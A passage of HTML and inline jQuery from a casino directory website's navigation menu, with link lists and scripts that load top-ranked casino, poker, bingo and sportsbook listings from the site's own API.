                            <a href="//online.worldcasinodirectory.com/online-casino-bonuses-promotions/cashback">
                                Cashback bonuses
                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/online-casino-bonuses-promotions/live-dealer">
                                Live Dealer bonuses
                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/online-casino-bonuses-promotions/non-sticky">
                                Non-sticky bonuses
                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/online-casino-bonuses-promotions/no-deposit-codes">
                                No Deposit Codes
                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/affiliate-programs">
                                Affiliate programs
                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/telegram-casinos">
                                Telegram Casinos
                            </a>
                        </li>
                         <li>
                            <a href="//online.worldcasinodirectory.com/social-casinos">
                                Social Casinos
                            </a>
                        </li>
                         <li>
                            <a href="//online.worldcasinodirectory.com/sweepstakes-casinos">
                                Sweepstakes Casinos
                            </a>
                        </li>
                    </ul>
                </div>
                <div class="col-md-4 country-casinos">

                    <h3 class="flush-bottom">
                        Online Casinos by Country                    </h3>
                    <ul class = "subMenus"> 
                                                <li>
                            <a href="//www.worldcasinodirectory.com/usonlinecasinos.htm">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/US.png" height="24" width="24"> United States                            </a>
                         </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/united-kingdom">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/GB.png" width="24" height="24">
                                United Kingdom                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/australia">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/AU.png" width="24" height="24">
                                Australia                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/south-africa">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/SA.png" width="24" height="24">
                                South Africa                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/canada">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/CA.png" width="24" height="24">
                                Canada                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/france">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/FR.png" width="24" height="24">
                                France                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/philippines">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/PH.png" width="24" height="24">
                                Philippines                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/nigeria">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/NG.png" width="24" height="24">
                                Nigeria                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/malaysia">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/MY.png" width="24" height="24">
                                Malaysia                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/singapore">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/SI.png" width="24" height="24">
                                Singapore                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/india">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/IN.png" width="24" height="24">
                                India                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/finland">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/FI.png" width="24" height="24">
                                Finland
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/germany">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/DE.png" width="24" height="24">
                                Germany
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/china">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/CN.png" width="24" height="24">
                                China
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/ukraine">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/UA.png" width="24" height="24">
                                Ukraine
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/hong-kong">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/HK.png" width="24" height="24">
                                Hong Kong
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/cyprus">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/CY.png" width="24" height="24">
                                Cyprus
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/turkey">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/TR.png" width="24" height="24">
                                Turkey
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/greece">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/GR.png" width="24" height="24">
                                Greece
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/netherlands">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/NL.png" width="24" height="24">
                                Netherlands
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/sweden">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/SE.png" width="24" height="24">
                                Sweden
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/south-korea">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/KR.png" width="24" height="24">
                                South Korea
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/mexico">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/MX.png" width="24" height="24">
                                Mexico
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/poland">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/PL.png" width="24" height="24">
                                Poland
                            </a>
                        </li>
                                            </ul>
                </div>

            </div>
        </div>
    </div>
</div>
</div>
<style>
#nav #cb-main-menu .main-nav #mm-online-casinos-content .country-casinos ul.subMenus li{ padding:0;}
</style></li>
                                    <li class="dropdown" id="mm-news" data-tab="news"> <a href="https://news.worldcasinodirectory.com/">News </a>
                                        <div class = "dropdown-content">
<div class="container">
    <div class="col-md-12">
        <div class="row">
            <div id="mm-news-content" class="megamenu-content" style="">
                <div class="col-md-3">
                    <b class="mm-h1">News Categories</b>
                    <ul class = "subMenus">
                        <li>
                            <a href="//www.worldcasinodirectory.com/casinoopenings.htm">
                                Casino Openings                            </a>
                        </li>
                        <li>
                            <a href="https://news.worldcasinodirectory.com/in-the-news/casino-news/casino-closures">
                                Casino Closings                            </a>
                        </li>
                        <li>
                            <a href="https://news.worldcasinodirectory.com/gaming-industry/gaming-law-legal-issues">
                                Gaming Law & Legislation                            </a>
                        </li>
                        <li>
                            <a href="//news.worldcasinodirectory.com/world/asia/macau-casino-news">
                                Macau                            </a>
                        </li>
                        <li>
                            <a href="//news.worldcasinodirectory.com/world/north-america/usa">
                                United States                            </a>
                        </li>
                        <li>
                            <a href="https://news.worldcasinodirectory.com/world/north-america/usa/nevada/las-vegas">
                                Las Vegas                            </a>
                        </li>
                        <li>
                            <a href="//news.worldcasinodirectory.com/world/north-america/usa/new-jersey">
                                Atlantic City                            </a>
                        </li>
                        <li>
                            <a href="//news.worldcasinodirectory.com/world/europe/united-kingdom">
                                United Kingdom                            </a>
                        </li>
                        <li>
                            <a href="//news.worldcasinodirectory.com/world/europe/russia-europe">
                                Russian                            </a>
                        </li>
                        <li>
                            <a href="//news.worldcasinodirectory.com/world/europe/germany">
                                German                            </a>
                        </li>
                        <li>
                            <a href="https://news.worldcasinodirectory.com/gaming-industry/casino-sales">
                                For Sale                            </a>
                        </li>
                    </ul>
                </div>

                <div class="col-md-9">
                    

                    <div id="menu-header-news">
                        <div id='loading-news-header'><img src="//www.worldcasinodirectory.com/assets/images/spinner2.gif"></div>
                    </div>



                </div>

            </div>
        </div>
        

        </div> </li>
                                    <li id="mm-games" class="dropdown " data-tab="games"" data-tab=" games"><a href="//www.worldcasinodirectory.com/games"> Games and Rules </a>
                                        <div class = "dropdown-content">
<div class="container">
    <div class="col-md-12">
        <div class="row">

            <div id="mm-games-content" class="megamenu-content" style="">
                <div class="col-md-3">
                    <b class="mm-h1">Games</b>

                    <ul class = "subMenus">
                        <li>
                            <a href="//online.worldcasinodirectory.com/video-poker">
                                Video poker                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/blackjack">
                                Blackjack                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/baccarat">
                                Baccarat                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/roulette">
                                Roulette                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/poker-games">
                                Poker                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/keno">
                                Keno                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/craps">
                                Craps                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/unique-casino-games">
                                Fixed Odds                            </a>
                        </li>
                      


                    </ul>
                </div>
                <div class="col-md-3">
                    <b class="mm-h1">Slots</b>
                     <ul class = "subMenus">
                         <li>
                            <a href="//online.worldcasinodirectory.com/slots">
                                Online                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/newest-slots">
                                Newest                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/progressive-slots">
                                Progressive                            </a>
                        </li>
                    </ul>

                </div>
                <div class="col-md-3 free-games-dropdown">
                    <b class="mm-h1">Free games</b>
                   <ul class = "subMenus">
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games">
                                All                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games/video-slots">
                                Video Slots                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games/roulette">
                                Roulette                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games/blackjack">
                                Blackjack                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games/craps">
                                Craps                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games/reel-slots">
                                Classic Slots                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games/video-poker">
                                Video Poker                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games/keno">
                                Keno                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games/baccarat">
                                Baccarat                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games/scratch-games">
                                Scratch                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games/unique-casino-games">
                                Unique                            </a>
                        </li>

                    </ul>
                </div>

            </div>
        </div>
    </div>
</div>
</div></li>
                                    <li id="mm-poker" class="dropdown " data-tab="games"" data-tab=" poker"> <a href="//www.worldcasinodirectory.com/poker.htm"> Poker</a>
                                        <div class = "dropdown-content">
<div class="container">
    <div class="col-md-12">
        <div class="row">
            <div id="mm-poker-content" class="megamenu-content" style="">

                <div class="col-md-4">

                                            <div class="topOnlineCasinosHeader">
                            
    <div class="col">
        <div class="topOnlineCasinosHeader">
            <div class="topListCasinosWrapper marginB20 clearfix section-box" id="toplist_box2">
                <h3 class="flush-bottom">
                                            <img id="toplist_box_flag" style="float: left; margin-right: 5px; margin-top: -5px;"
                             src="//www.worldcasinodirectory.com/assets/images/flags/32/US.png">
                                        <a href="https://online.worldcasinodirectory.com/united-states" id="top-casinos-title-link">Top Online Poker <span class='toplist-box-country'> </span></a>
                </h3>

                <div class="main-toplist-cell" id="toplist_seed2" hidden>
                    <a rel="nofollow noopener" target="_blank" href="" class="toplist-link">
                        <div class="CasinoImg">
                            <img src="">
                        </div>
                        <div class="casinoTitle">

                        </div>
                                                <div class="casinoBonuses">
                            <div class="innerBonuses">
                                <span class="greenText"></span> <span class="up_to"></span><span
                                class="currency_symbols"></span>
                                <p><span class="bonusType" style="color: #3B3C3D;"></span>
                                <span class="bonusSubType" style="color: #3B3C3D;"></span></p>
                            </div>
                        </div>
                                                <div class="play-carret">
                            <i class="fas fa-caret-right lotteryCarret" style="margin-left:10px;"></i>
                        </div>

                    </a>
                    <p class="tnc-link-holder" style="text-align:right;font-size: 1.2rem;color: grey;margin-bottom: 0;padding:0.5rem 0; line-height:1"><a style="display: inline-block;text-align:center; min-width:32%; margin-right: 8%" class="tcUrl" rel="nofollow noopener" data-title="US" data-showlink target="_blank" href="">T&amp;C's Apply</a></p>
                </div>
                
                <div id="toplist_buffer2" hidden></div>
                <div class='loading-spinner' align="center"><img
                            src="//www.worldcasinodirectory.com/assets/images/spinner2.gif"></div>

            </div>
        </div>
    </div>
    <script>
        $(document).ready(function () {

            var country_code = 'US';


            var inc =2;
            var buffer = "#toplist_buffer" + inc;
            var seed = "#toplist_seed" + inc;
            var toplist = "#toplist_box" + inc;
            var up_to = 'up to';
            var domain = 'https://online.worldcasinodirectory.com/api?type=poker&country=US&state=OH&check_country=US&check_state=OH&offset=0&limit=5';
            var occategory = '10';

            $.ajax({
                url: domain,
                success: function (result) {
                    $(toplist + " .loading-spinner").remove();
                                            $(buffer).attr("src", "//www.worldcasinodirectory.com/assets/images/flags/32/US.png");
                    
                //     if (country_code != 'US') {
                                                if  (result.state_name) {
                            $(toplist + ' .toplist-box-country').html('&nbspin ' + result.state_name);
                        } else {
                            $(toplist + ' .toplist-box-country').html('&nbspin ' + result.country_name);
                        }
                                        //    } else {
                //        $(toplist + ' .toplist-box-country').remove();
                //    }

                    /*  if (typeof result.top_casinos !== 'undefined') {
                          var casinos=result.top_casinos;
                      }else{
                          var casinos=result.bonuses;
                      }*/

                    var casinos = result.items;
                    $.each(casinos, function (i, casino) {
                        $(buffer).html($(seed).html());
                        $(buffer + " a").attr("href", casino.casino_url);
                        $(buffer + " img").attr("src", casino.casino_logo_url);
                        $(buffer + " .casinoTitle").html(casino.name);

                        if ((typeof casino.bonuses != 'undefined') && casino.bonuses.length > 0) {
                            if (occategory == 13 && (casino.bonuses[0].exact_line || casino.bonuses[0].calculated_line)) {
                                if (casino.bonuses[0].exact_line) {
                                    $(buffer + ' .greenText').html(casino.bonuses[0].exact_line);
                                } else {
                                    $(buffer + ' .greenText').html(casino.bonuses[0].calculated_line);
                                }
                            } else {
                               $(buffer + ' .greenText').html(casino.bonuses[0].text_1);
                               $(buffer + " .up_to").html(up_to);
                               if (!casino.bonuses[0].up_to) {
                                   $(buffer + ' .up_to').remove();
                               }

                               if (casino.bonuses[0].currency_symbols || casino.bonuses[0].text_2) {
                                   $(buffer + ' .currency_symbols').html(casino.bonuses[0].currency_symbols + casino.bonuses[0].text_2);
                               } else {
                                   $(buffer + ' .currency_symbols').remove();
                               }
                            }
                         
                           if (casino.bonuses[0].text_3.toUpperCase().includes('CASHBACK')) {
                             $(buffer + ' .bonusType').html('Cashback');
                             $(buffer + ' .bonusSubType').html(casino.bonuses[0].text_3.replace(/cashback bonus -|cashback bonus/gi, "").trim());
                           } else if (casino.bonuses[0].text_3.toUpperCase().includes('NO DEPOSIT')) {
                             $(buffer + ' .bonusType').html('No deposit');
                             $(buffer + ' .bonusSubType').html(casino.bonuses[0].text_3.replace(/no deposit bonus -|no deposit bonus/gi, "").trim());
                           } else {
                             $(buffer + ' .bonusType').remove();
                           }

                            $(buffer+' .tcUrl').attr('href',casino.bonuses[0].tc_url)
                            if (casino.bonuses[0].tc_url==null || casino.bonuses[0].tc_url=='') {
                                $(buffer + ' .tcUrl').filter('[data-showlink]').remove();
                            }
                        } else {
                            $(buffer+' .bonusInfo').remove();
                            $(buffer+' .tcUrl').remove();
                        }


                        /*    if (typeof casino.bonus_percent == 'undefined'){casino.bonus_percent=casino.bonuspercent}
                            if(casino.text_1){
                                $(buffer+" .greenText").html(casino.bonus_percent+'%');
                                if(casino.text_1.indexOf("up to")!==-1){
                                    $(buffer+" .up_to").html(up_to);   
                                }else{
                                    $(buffer+" .up_to").remove();
                                }
                            }else{
                               $(buffer+" .up_to").remove();
                               $(buffer+" .greenText").remove();
                            }
                            if ( casino.bonus_type!==null) {
                                $(buffer+" .currency_symbols").html(casino.currency_symbols+casino.text_2);
                            }else{
                                 $(buffer+" .currency_symbols").remove();
                            }*/

                        /*    if ((typeof casino.id == 'undefined') || casino.id == null){ $(buffer+" .casinoBonuses").html("&nbsp")}
                            if(country_code == 'GB') {$(buffer+" .casinoBonuses").html("&nbsp")}*/

                        new_row = $("<div></div>").append($(buffer).html());
                        new_row.attr("class", $(seed).attr("class"));

                        $(toplist).append(new_row);


                    });
                    $(buffer).remove();
                    $(seed).remove();


                }
            });

        });
    </script>
<style>
.topListCasinosWrapper {
    padding-left: 10px;
    padding-bottom: 10px;
    padding-right: 0px;
}
.main-toplist-cell {
  margin-right: 10px !important;
}

</style>

                        </div>

                </div>


                <div class="col-md-2">

                    <b class="mm-h1">Play online</b>
                     <ul class = "subMenus">
                        <li>
                            <a href="//online.worldcasinodirectory.com/poker">
                                Online poker rooms                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/poker-games">
                                Online poker games                            </a>
                        </li>
                    </ul>
                </div>
                <div class="col-md-3">
                    <b class="mm-h1">News and tournaments</b>
                    <ul class = "subMenus">
                        <li>
                            <a href="//news.worldcasinodirectory.com/poker">
                                Poker news                            </a>
                        </li>
                        
                    </ul>
                </div>
                <div class="col-md-3">
                    <b class="mm-h1">Reference</b>
                     <ul class = "subMenus">
                        <li>
                            <a href="//www.worldcasinodirectory.com/free-poker-games">
                                Free poker games                            </a>
                        </li>
                        <li>
                            <a href="//www.worldcasinodirectory.com/pokerodds.htm">
                                Poker odds calculators                            </a>
                        </li>
                        <li>
                            <a href="//www.worldcasinodirectory.com/ranking.htm">
                                Ranking poker hands                            </a>
                        </li>
                        <li><a href="//www.worldcasinodirectory.com/pokervariations.htm"> Poker rules and variation</a></li>
                        <li>
                            <a href="//www.worldcasinodirectory.com/texasholdem.htm">
                        How to play Texas Hold'em                    </a>
                        </li>
                        <li>
                            <a href="//www.worldcasinodirectory.com/pokerdictionary.htm">
                                Poker dictionary                            </a>
                        </li>
                        <li>
                            <a href="//www.worldcasinodirectory.com/pokerhistory.htm">
                                History of poker                            </a>
                        </li>
                        <li>
                            <a href="//www.worldcasinodirectory.com/texasholdemhistory.htm">
                        History of Texas Hold'em                    </a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</div></li>
                                    <li class="dropdown " data-tab="games"" id=" mm-bingo" data-tab="bingo"><a href="//online.worldcasinodirectory.com/bingo"> Bingo </a>
                                        <div class = "dropdown-content">
        <div class="container">
                <div class="col-md-12">
                    <div class="row">
                        <div id="mm-bingo-content" class="megamenu-content" style="">
                            <div class="col-md-4">
                                                                    <div class="topOnlineCasinosHeader">
                                        
    <div class="col">
        <div class="topOnlineCasinosHeader">
            <div class="topListCasinosWrapper marginB20 clearfix section-box" id="toplist_box3">
                <h3 class="flush-bottom">
                                            <img id="toplist_box_flag" style="float: left; margin-right: 5px; margin-top: -5px;"
                             src="//www.worldcasinodirectory.com/assets/images/flags/32/US.png">
                                        <a href="https://online.worldcasinodirectory.com/united-states" id="top-casinos-title-link">Top Online Bingo <span class='toplist-box-country'> </span></a>
                </h3>

                <div class="main-toplist-cell" id="toplist_seed3" hidden>
                    <a rel="nofollow noopener" target="_blank" href="" class="toplist-link">
                        <div class="CasinoImg">
                            <img src="">
                        </div>
                        <div class="casinoTitle">

                        </div>
                                                <div class="casinoBonuses">
                            <div class="innerBonuses">
                                <span class="greenText"></span> <span class="up_to"></span><span
                                class="currency_symbols"></span>
                                <p><span class="bonusType" style="color: #3B3C3D;"></span>
                                <span class="bonusSubType" style="color: #3B3C3D;"></span></p>
                            </div>
                        </div>
                                                <div class="play-carret">
                            <i class="fas fa-caret-right lotteryCarret" style="margin-left:10px;"></i>
                        </div>

                    </a>
                    <p class="tnc-link-holder" style="text-align:right;font-size: 1.2rem;color: grey;margin-bottom: 0;padding:0.5rem 0; line-height:1"><a style="display: inline-block;text-align:center; min-width:32%; margin-right: 8%" class="tcUrl" rel="nofollow noopener" data-title="US" data-showlink target="_blank" href="">T&amp;C's Apply</a></p>
                </div>
                
                <div id="toplist_buffer3" hidden></div>
                <div class='loading-spinner' align="center"><img
                            src="//www.worldcasinodirectory.com/assets/images/spinner2.gif"></div>

            </div>
        </div>
    </div>
    <script>
        $(document).ready(function () {

            var country_code = 'US';


            var inc =3;
            var buffer = "#toplist_buffer" + inc;
            var seed = "#toplist_seed" + inc;
            var toplist = "#toplist_box" + inc;
            var up_to = 'up to';
            var domain = 'https://online.worldcasinodirectory.com/api?type=bingo&country=US&state=OH&check_country=US&check_state=OH&offset=0&limit=5';
            var occategory = '13';

            $.ajax({
                url: domain,
                success: function (result) {
                    $(toplist + " .loading-spinner").remove();
                                            $(buffer).attr("src", "//www.worldcasinodirectory.com/assets/images/flags/32/US.png");
                    
                //     if (country_code != 'US') {
                                                if  (result.state_name) {
                            $(toplist + ' .toplist-box-country').html('&nbspin ' + result.state_name);
                        } else {
                            $(toplist + ' .toplist-box-country').html('&nbspin ' + result.country_name);
                        }
                                        //    } else {
                //        $(toplist + ' .toplist-box-country').remove();
                //    }

                    /*  if (typeof result.top_casinos !== 'undefined') {
                          var casinos=result.top_casinos;
                      }else{
                          var casinos=result.bonuses;
                      }*/

                    var casinos = result.items;
                    $.each(casinos, function (i, casino) {
                        $(buffer).html($(seed).html());
                        $(buffer + " a").attr("href", casino.casino_url);
                        $(buffer + " img").attr("src", casino.casino_logo_url);
                        $(buffer + " .casinoTitle").html(casino.name);

                        if ((typeof casino.bonuses != 'undefined') && casino.bonuses.length > 0) {
                            if (occategory == 13 && (casino.bonuses[0].exact_line || casino.bonuses[0].calculated_line)) {
                                if (casino.bonuses[0].exact_line) {
                                    $(buffer + ' .greenText').html(casino.bonuses[0].exact_line);
                                } else {
                                    $(buffer + ' .greenText').html(casino.bonuses[0].calculated_line);
                                }
                            } else {
                               $(buffer + ' .greenText').html(casino.bonuses[0].text_1);
                               $(buffer + " .up_to").html(up_to);
                               if (!casino.bonuses[0].up_to) {
                                   $(buffer + ' .up_to').remove();
                               }

                               if (casino.bonuses[0].currency_symbols || casino.bonuses[0].text_2) {
                                   $(buffer + ' .currency_symbols').html(casino.bonuses[0].currency_symbols + casino.bonuses[0].text_2);
                               } else {
                                   $(buffer + ' .currency_symbols').remove();
                               }
                            }
                         
                           if (casino.bonuses[0].text_3.toUpperCase().includes('CASHBACK')) {
                             $(buffer + ' .bonusType').html('Cashback');
                             $(buffer + ' .bonusSubType').html(casino.bonuses[0].text_3.replace(/cashback bonus -|cashback bonus/gi, "").trim());
                           } else if (casino.bonuses[0].text_3.toUpperCase().includes('NO DEPOSIT')) {
                             $(buffer + ' .bonusType').html('No deposit');
                             $(buffer + ' .bonusSubType').html(casino.bonuses[0].text_3.replace(/no deposit bonus -|no deposit bonus/gi, "").trim());
                           } else {
                             $(buffer + ' .bonusType').remove();
                           }

                            $(buffer+' .tcUrl').attr('href',casino.bonuses[0].tc_url)
                            if (casino.bonuses[0].tc_url==null || casino.bonuses[0].tc_url=='') {
                                $(buffer + ' .tcUrl').filter('[data-showlink]').remove();
                            }
                        } else {
                            $(buffer+' .bonusInfo').remove();
                            $(buffer+' .tcUrl').remove();
                        }


                        /*    if (typeof casino.bonus_percent == 'undefined'){casino.bonus_percent=casino.bonuspercent}
                            if(casino.text_1){
                                $(buffer+" .greenText").html(casino.bonus_percent+'%');
                                if(casino.text_1.indexOf("up to")!==-1){
                                    $(buffer+" .up_to").html(up_to);   
                                }else{
                                    $(buffer+" .up_to").remove();
                                }
                            }else{
                               $(buffer+" .up_to").remove();
                               $(buffer+" .greenText").remove();
                            }
                            if ( casino.bonus_type!==null) {
                                $(buffer+" .currency_symbols").html(casino.currency_symbols+casino.text_2);
                            }else{
                                 $(buffer+" .currency_symbols").remove();
                            }*/

                        /*    if ((typeof casino.id == 'undefined') || casino.id == null){ $(buffer+" .casinoBonuses").html("&nbsp")}
                            if(country_code == 'GB') {$(buffer+" .casinoBonuses").html("&nbsp")}*/

                        new_row = $("<div></div>").append($(buffer).html());
                        new_row.attr("class", $(seed).attr("class"));

                        $(toplist).append(new_row);


                    });
                    $(buffer).remove();
                    $(seed).remove();


                }
            });

        });
    </script>
<style>
.topListCasinosWrapper {
    padding-left: 10px;
    padding-bottom: 10px;
    padding-right: 0px;
}
.main-toplist-cell {
  margin-right: 10px !important;
}

</style>

                                    </div>
                            </div>
                           
            
                        </div>
                    </div>
                </div>
            </div>
</div> </li>
                                    <li class="dropdown " data-tab="games"" id=" mm-sports" data-tab="sports"> <a href="//www.worldcasinodirectory.com/sportsbetting"> Sports </a>
                                        <div class = "dropdown-content"> 

<div class="container">
        <div class="col-md-12">
            <div class="row">
                <div id="mm-sports-content" class="megamenu-content" style="">
                    <div class="col-md-4">
                                                                            <div class="topOnlineCasinosHeader">
                                
    <div class="col">
        <div class="topOnlineCasinosHeader">
            <div class="topListCasinosWrapper marginB20 clearfix section-box" id="toplist_box4">
                <h3 class="flush-bottom">
                                            <img id="toplist_box_flag" style="float: left; margin-right: 5px; margin-top: -5px;"
                             src="//www.worldcasinodirectory.com/assets/images/flags/32/US.png">
                                        <a href="https://online.worldcasinodirectory.com/united-states" id="top-casinos-title-link">Top Online Sportsbooks <span class='toplist-box-country'> </span></a>
                </h3>

                <div class="main-toplist-cell" id="toplist_seed4" hidden>
                    <a rel="nofollow noopener" target="_blank" href="" class="toplist-link">
                        <div class="CasinoImg">
                            <img src="">
                        </div>
                        <div class="casinoTitle">

                        </div>
                                                <div class="casinoBonuses">
                            <div class="innerBonuses">
                                <span class="greenText"></span> <span class="up_to"></span><span
                                class="currency_symbols"></span>
                                <p><span class="bonusType" style="color: #3B3C3D;"></span>
                                <span class="bonusSubType" style="color: #3B3C3D;"></span></p>
                            </div>
                        </div>
                                                <div class="play-carret">
                            <i class="fas fa-caret-right lotteryCarret" style="margin-left:10px;"></i>
                        </div>

                    </a>
                    <p class="tnc-link-holder" style="text-align:right;font-size: 1.2rem;color: grey;margin-bottom: 0;padding:0.5rem 0; line-height:1"><a style="display: inline-block;text-align:center; min-width:32%; margin-right: 8%" class="tcUrl" rel="nofollow noopener" data-title="US" data-showlink target="_blank" href="">T&amp;C's Apply</a></p>
                </div>
                
                <div id="toplist_buffer4" hidden></div>
                <div class='loading-spinner' align="center"><img
                            src="//www.worldcasinodirectory.com/assets/images/spinner2.gif"></div>

            </div>
        </div>
    </div>
    <script>
        $(document).ready(function () {

            var country_code = 'US';


            var inc =4;
            var buffer = "#toplist_buffer" + inc;
            var seed = "#toplist_seed" + inc;
            var toplist = "#toplist_box" + inc;
            var up_to = 'up to';
            var domain = 'https://online.worldcasinodirectory.com/api?type=sports&country=US&state=OH&check_country=US&check_state=OH&offset=0&limit=5';
            var occategory = '20';

            $.ajax({
                url: domain,
                success: function (result) {
                    $(toplist + " .loading-spinner").remove();
                                            $(buffer).attr("src", "//www.worldcasinodirectory.com/assets/images/flags/32/US.png");
                    
                //     if (country_code != 'US') {
                                                if  (result.state_name) {
                            $(toplist + ' .toplist-box-country').html('&nbspin ' + result.state_name);
                        } else {
                            $(toplist + ' .toplist-box-country').html('&nbspin ' + result.country_name);
                        }
                                        //    } else {
                //        $(toplist + ' .toplist-box-country').remove();
                //    }

                    /*  if (typeof result.top_casinos !== 'undefined') {
                          var casinos=result.top_casinos;
                      }else{
                          var casinos=result.bonuses;
                      }*/

                    var casinos = result.items;
                    $.each(casinos, function (i, casino) {
                        $(buffer).html($(seed).html());
                        $(buffer + " a").attr("href", casino.casino_url);
                        $(buffer + " img").attr("src", casino.casino_logo_url);
                        $(buffer + " .casinoTitle").html(casino.name);

                        if ((typeof casino.bonuses != 'undefined') && casino.bonuses.length > 0) {
                            if (occategory == 13 && (casino.bonuses[0].exact_line || casino.bonuses[0].calculated_line)) {
                                if (casino.bonuses[0].exact_line) {
                                    $(buffer + ' .greenText').html(casino.bonuses[0].exact_line);
                                } else {
                                    $(buffer + ' .greenText').html(casino.bonuses[0].calculated_line);
                                }
                            } else {
                               $(buffer + ' .greenText').html(casino.bonuses[0].text_1);
                               $(buffer + " .up_to").html(up_to);
                               if (!casino.bonuses[0].up_to) {
                                   $(buffer + ' .up_to').remove();
                               }

                               if (casino.bonuses[0].currency_symbols || casino.bonuses[0].text_2) {
                                   $(buffer + ' .currency_symbols').html(casino.bonuses[0].currency_symbols + casino.bonuses[0].text_2);
                               } else {
                                   $(buffer + ' .currency_symbols').remove();
                               }
                            }
                         
                           if (casino.bonuses[0].text_3.toUpperCase().includes('CASHBACK')) {
                             $(buffer + ' .bonusType').html('Cashback');
                             $(buffer + ' .bonusSubType').html(casino.bonuses[0].text_3.replace(/cashback bonus -|cashback bonus/gi, "").trim());
                           } else if (casino.bonuses[0].text_3.toUpperCase().includes('NO DEPOSIT')) {
                             $(buffer + ' .bonusType').html('No deposit');
                             $(buffer + ' .bonusSubType').html(casino.bonuses[0].text_3.replace(/no deposit bonus -|no deposit bonus/gi, "").trim());
                           } else {
                             $(buffer + ' .bonusType').remove();
                           }

                            $(buffer+' .tcUrl').attr('href',casino.bonuses[0].tc_url)
                            if (casino.bonuses[0].tc_url==null || casino.bonuses[0].tc_url=='') {
                                $(buffer + ' .tcUrl').filter('[data-showlink]').remove();
                            }
                        } else {
                            $(buffer+' .bonusInfo').remove();
                            $(buffer+' .tcUrl').remove();
                        }


                        /*    if (typeof casino.bonus_percent == 'undefined'){casino.bonus_percent=casino.bonuspercent}
                            if(casino.text_1){
